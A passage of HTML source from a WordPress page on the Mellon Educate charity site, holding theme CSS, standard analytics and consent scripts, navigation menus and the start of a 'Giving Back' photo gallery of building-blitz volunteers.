0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://melloneducate.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://melloneducate.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://melloneducate.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768407188' media='all' />
<link rel='stylesheet' id='side-drawer-css' href='https://melloneducate.com/wp-content/themes/supernova/modules/side-drawer/side-drawer.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700;800;900&#038;family=Inter:wght@300;400;500;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='akar-icons-css' href='https://melloneducate.com/wp-content/plugins/imagepress/css/akar-icons.css?ver=1.1.22' media='all' />
<link rel='stylesheet' id='supernova-css' href='https://melloneducate.com/wp-content/themes/supernova/assets/css/main.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='supernova-print-css' href='https://melloneducate.com/wp-content/themes/supernova/assets/css/print.css?ver=6.5.2' media='print' />
<script src="https://melloneducate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://melloneducate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WF6CM55Q" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["melloneducate.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF6CM55Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://melloneducate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melloneducate.com/wp-json/wp/v2/posts/5761" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script>
    function wpgcpConsentGrantedAdStorage() {
        gtag("consent", "update", {
            "ad_user_data": "granted",
            "ad_personalization": "granted",
            "ad_storage": "granted",
            "analytics_storage": "granted",
            "functionality_storage": "granted",
            "personalization_storage": "granted",
            "security_storage": "granted",
            "wait_for_update": 500
        });
    }

    let LS_WPGCPAcceptedCookies = localStorage.getItem("LS_WPGCPAcceptedCookies");
    let LS_WPGCPStatus = localStorage.getItem("LS_WPGCPStatus");

    LS_WPGCPAcceptedCookies ??= "denied";
    LS_WPGCPStatus ??= "default";

    // Define dataLayer and the gtag function
    // https://developers.google.com/tag-platform/security/guides/consent?consentmode=advanced
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

    // Plugin options
    let wpgcp_ads_data_redaction = 0;
    let wpgcp_url_passthrough = 0;

    if (wpgcp_ads_data_redaction === 1) {
        let ads_data_redaction = (LS_WPGCPAcceptedCookies === "granted") ? false : true;
        gtag("set", "ads_data_redaction", ads_data_redaction);
    }
    if (wpgcp_url_passthrough === 1) {
        let url_passthrough = (LS_WPGCPAcceptedCookies === "granted") ? false : true;
        gtag("set", "url_passthrough", url_passthrough);
    }

    gtag("consent", LS_WPGCPStatus, {
        "ad_user_data": LS_WPGCPAcceptedCookies,
        "ad_personalization": LS_WPGCPAcceptedCookies,
        "ad_storage": LS_WPGCPAcceptedCookies,
        "analytics_storage": LS_WPGCPAcceptedCookies,
        "functionality_storage": "granted",
        "personalization_storage": "granted",
        "security_storage": "granted",
        "wait_for_update": 500
    });

    // Default Bing UET consent state
    window.uetq = window.uetq || [];
    window.uetq.push("consent", "default", {
        "ad_storage": LS_WPGCPAcceptedCookies,
        "ad_personalization": LS_WPGCPAcceptedCookies,
        "ad_user_data": LS_WPGCPAcceptedCookies
    });
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NX9974PX');</script>
    <!-- End Google Tag Manager -->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9452591052364226&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="67b5f24f89280da8cd0c6467" data-server-u-r-l="https://services.leadconnectorhq.com/forms" data-marketplace-u-r-l="https://services.leadconnectorhq.com"></script><link rel="icon" href="https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1-250x250.png" />
<meta name="msapplication-TileImage" content="https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1-300x300.png" />

<style>
:root {
        --body_font: "Inter";
    --heading_font: "Inter";

    --content_width: 1170px;
    --wp--style--global--content-size: 1170px;
    --wp--style--global--wide-size: 1440px;

    --primarycolor: #ff0202;

    --ui-nav-size: 16px;
    --ui-nav-weight: 400;
    --ui-nav-align: center;
    --ui-nav-justify: flex-end;

    --ui-link-colour: ;
    --ui-link-colour-hover: ;

    --body-background: ;
    --body-text: ;

    --header_menu_text_colour: #ffffff;
    --header_menu_hover_colour: #fec840;

    --header_background_colour: #2c2c54;
    --header-highlight-background-colour: #fec840;

    --footer-background-colour: ;
    --footer-text-colour: ;
    --footer-link-colour: ;
    --footer-link-hover-colour: ;

    --entry-title-border-height: 0;

    --supernova-global-font-base: 16px;
    --supernova-global-radius: 0px;
}
</style>

<style>
.woocommerce img,
.woocommerce-page img {
    height: revert-layer;
    max-width: initial;
}

.widget {
    position: fixed;
    top: 188px;
    right: 16px;
}
.login-prompt a {
    margin-left: 85px;
    text-align: center;
    display: block;
    margin-right: 85px;
	    color: #2ea7b1;
}
.sp-tab__section_title_45568 {
    text-transform: capitalize;
}
.supernova-drawer--right-toggle {
	min-width: 4%;
    font-size: 22px;
    text-transform: capitalize;
    text-align: center;
    font-weight: 500;
    letter-spacing: 0.12em;
    color: #ffffff;
    background: #4FD1C5;
    background: linear-gradient(90deg, rgba(129, 230, 217, 1) 0%, rgba(79, 209, 197, 1) 100%);
    border-top-left-radius: 24px;
    border-bottom-left-radius: 4px;
}

.supernova-drawer--right-toggle::before {
	content: '';
}
.supernova-drawer--right-toggle::after {
	content: '';
	width: 7%;
	height: 2%;
	border-radius: 24px 0 0 4px;
	position: absolute;
	z-index: -1;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	animation: pulse-expand 1.8s cubic-bezier(0, 0.55, 0.45, 1) infinite;
}

.supernova-drawer--right {
    background: rgba(255, 255, 255, 0.9);
    backdrop-filter: blur(4px);
    border-left: 4px solid #ff0202;
}

@keyframes pulse-expand {
    0% {
        border: 16px double #ffff;
        width: 100%;
        height: 100%;
        opacity: 1;
    }
    100% {
        border: 4px double #ffff;
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}

.single-post {
    padding-top: 70px;
}


.supernova-drawer--left-toggle, .supernova-drawer--right-toggle {
    background: linear-gradient(90deg, #ff0202 20%, rgba(255, 255, 255, 0.25) 50%, #ff0202 80%) #ff0202 !important;
}

.mellon-su--button-only {
	border: 0 none !important;
    padding: 2em !important;
    text-align: center !important;
}
.mellon-su--button-only a {
	background-color: #ff0202 !important;
	color: #ffffff !important;
	padding: 1em 2em !important;

	transition: all 0.6s cubic-bezier(0.25, 1, 0.5, 1);
}
.mellon-su--button-only a:hover {
	background-color: #fec840 !important;
	color: #000000 !important;
}

#wc-stripe-express-checkout-element {
	display: none !important;
}
</style>



</head>
<body class="wp-singular post-template-default single single-post postid-5761 single-format-image wp-embed-responsive wp-theme-supernova metaslider-plugin has-featured-image">

<div class="supernova--content">
    <div id="ThisSiteUsesCookiesBox" class="wpgcp-popover" style="display:none;">
            <div class="wpgcp-popover--grid-container">
                <div style="line-height:1">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320.3 320.3">
                        <path d="M160 0a160 160 0 1 0 160 160A160 160 0 0 0 160 0Zm0 301a141 141 0 1 1 141-141 141 141 0 0 1-141 141Z"/>
                        <circle cx="98.1" cy="106.5" r="35.1"/>
                        <circle cx="88.3" cy="200.6" r="14.1"/>
                        <circle cx="151.2" cy="251.1" r="22.6"/>
                        <circle cx="238.4" cy="180.9" r="30.5"/>
                        <circle cx="206.7" cy="86.3" r="18.5"/>
                    </svg>
                </div>
                <div>
                    <p>This website uses cookies to give you the best, most relevant experience, and to analyse our traffic.</p>
                </div>
                <div class="wpgcp-popover--actions"><a href="https://melloneducate.com/privacy-policy/" class="faded" rel="privacy-policy">Privacy Policy</a><a style="font-weight: 500;" id="AcceptCookiesButton" href="#">Allow &amp; Close</a>
                    <a class="faded" id="DeclineCookiesButton" href="#">Deny</a>
                </div>
            </div>
        </div>
    <div id="overlay"></div>
    <div id="side-menu">
        <a href="#" aria-label="Toggle Menu" class="side-menu-close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="svg-inline--fa fa-chevron-left fa-fw fa-w-10" data-icon="chevron-left" data-prefix="fas" viewBox="0 0 320 512"><defs/><path fill="currentColor" d="M34.5 239L229 44.7a24 24 0 0134 0l22.6 22.7a24 24 0 010 33.9L131.5 256l154 154.8a24 24 0 010 33.8l-22.7 22.7a24 24 0 01-34 0L34.6 273a24 24 0 010-34z"/></svg> Back to site</a>
        <ul id="menu-main-menu" class="menu"><li id="menu-item-44598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-44598"><a href="https://melloneducate.com/">About</a>
<ul class="sub-menu">
	<li id="menu-item-45093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45093"><a href="https://melloneducate.com/history-2/">History</a></li>
	<li id="menu-item-44829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44829"><a href="https://melloneducate.com/team-page/">Our Team</a></li>
	<li id="menu-item-44665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44665"><a href="https://melloneducate.com/about/financial-transparency/">Financial Transparency</a></li>
	<li id="menu-item-47986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://melloneducate.com/charity-policies/">Charity Policies</a></li>
	<li id="menu-item-44702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44702"><a href="https://melloneducate.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-44602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44602"><a href="#">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-48799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48799"><a href="https://melloneducate.com/volunteer/building-blitz-2026/">Building Blitz 2026</a></li>
	<li id="menu-item-44778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44778"><a href="https://melloneducate.com/literacy/">Literacy</a></li>
</ul>
</li>
<li id="menu-item-44607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44607"><a href="#">Get Involved</a>
<ul class="sub-menu">
	<li id="menu-item-48664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48664"><a href="https://melloneducate.com/building-blitz/">Building Blitz &#8211;  Register Your Interest</a></li>
	<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://melloneducate.com/transition-year-programme-2026/">Transition Year Programme 2026</a></li>
	<li id="menu-item-45237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45237"><a href="https://melloneducate.com/literacy-hat-challenge/">Literacy Hat Challenge</a></li>
	<li id="menu-item-48405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48405"><a href="https://melloneducate.com/corporate-social-responsibility/">Corporate Social Responsiblity (CSR) Partnership  </a></li>
	<li id="menu-item-44830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44830"><a href="https://melloneducate.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-44614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44614"><a href="#">Archives / Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-45434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45434"><a href="https://melloneducate.com/photo-galleries-by-year/">Photo Gallery</a></li>
	<li id="menu-item-45442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45442"><a href="https://melloneducate.com/video-galleries-by-year/">Video Gallery</a></li>
	<li id="menu-item-45092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45092"><a href="https://melloneducate.com/20-years-in-south-africa-2/">24 Years in South Africa</a></li>
</ul>
</li>
<li id="menu-item-48559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48559"><a href="https://donate.melloneducate.com/volunteer-portal/">Volunteer Portal</a></li>
</ul>    </div>

    <header class="has-header--legacy header-sticky header-compact header-spacing--default ">
        <nav><ul id="menu-main-menu-1" class="wrap"><li class="pull-left">
                <a href="https://melloneducate.com" class="menu-logo-large">
                    <img src="https://melloneducate.com/wp-content/uploads/2018/11/cropped-Mellon-Logo-Header-512.png" height="96" alt="Mellon Educate">
                </a>
            </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-44598"><a href="https://melloneducate.com/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45093"><a href="https://melloneducate.com/history-2/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44829"><a href="https://melloneducate.com/team-page/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44665"><a href="https://melloneducate.com/about/financial-transparency/">Financial Transparency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://melloneducate.com/charity-policies/">Charity Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44702"><a href="https://melloneducate.com/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44602"><a href="#">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48799"><a href="https://melloneducate.com/volunteer/building-blitz-2026/">Building Blitz 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44778"><a href="https://melloneducate.com/literacy/">Literacy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44607"><a href="#">Get Involved</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48664"><a href="https://melloneducate.com/building-blitz/">Building Blitz &#8211;  Register Your Interest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://melloneducate.com/transition-year-programme-2026/">Transition Year Programme 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45237"><a href="https://melloneducate.com/literacy-hat-challenge/">Literacy Hat Challenge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48405"><a href="https://melloneducate.com/corporate-social-responsibility/">Corporate Social Responsiblity (CSR) Partnership  </a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44830"><a href="https://melloneducate.com/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44614"><a href="#">Archives / Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45434"><a href="https://melloneducate.com/photo-galleries-by-year/">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45442"><a href="https://melloneducate.com/video-galleries-by-year/">Video Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45092"><a href="https://melloneducate.com/20-years-in-south-africa-2/">24 Years in South Africa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48559"><a href="https://donate.melloneducate.com/volunteer-portal/">Volunteer Portal</a></li>
<li class="menu-item menu-toggle">
            <a href="#" aria-label="Toggle Menu">
                <i class="ai-text-align-justified side-menu-close" alt="Menu"></i>
            </a>
        </li></ul></nav>
    </header>        <img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919-1024x683.jpg" class="supernova-fullwidth hidden wp-post-image" alt="" decoding="async" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />
        <div class="wrap-inner">
            <h1 class="entry-title aligncenter">Giving Back</h1>

            <div class="wrap-content">
                <h4>Experience the energy, vibrancy and colour of the Mellon Educate annual building blitz. Sit back and enjoy our photo collage of volunteers hard at work doing something to give back.</h4>
<figure class="wp-block-gallery has-nested-images columns-4 is-cropped imageswipe is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3755-1024x683.jpg" class="wp-image-5756" alt="" data-id="5756" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3755-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3755-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3755-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3755.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3764-1024x683.jpg" class="wp-image-5755" alt="" data-id="5755" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3764-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3764-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3764-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3764.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3765-1024x683.jpg" class="wp-image-5754" alt="" data-id="5754" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3765-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3765-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3765-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3765.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3768-1024x683.jpg" class="wp-image-5753" alt="" data-id="5753" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3768-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3768-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3768-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3768.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3769-1024x683.jpg" class="wp-image-5752" alt="" data-id="5752" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3769-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3769-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3769-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3769.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3774-1024x683.jpg" class="wp-image-5751" alt="" data-id="5751" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3774-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3774-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3774-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3774.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3781-1024x683.jpg" class="wp-image-5750" alt="" data-id="5750" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3781-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3781-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3781-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3781.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3801-1024x683.jpg" class="wp-image-5749" alt="" data-id="5749" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3801-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3801-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3801-375x250.jpg 375w, 